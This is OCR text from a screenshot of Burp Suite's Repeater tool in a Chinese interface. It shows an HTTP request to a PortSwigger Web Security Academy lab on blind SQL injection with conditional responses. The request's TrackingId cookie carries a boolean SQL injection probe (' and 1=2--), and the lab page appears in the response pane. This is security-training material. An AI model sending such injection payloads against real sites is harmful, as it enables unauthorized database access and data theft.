 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 × +
发送 取消 < > 目标: https://0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net
3 Cookie: TrackingId=ypYN36V2JNOlWAxP' and 1=2--; session=XkXUM12EQD04CPMrUfS0iwJbkXv2bw0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
10 Cache-Control: max-age=0
11 Connection: close
12
13
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
INSPECTOR
完成 11,061字节 | 465毫秒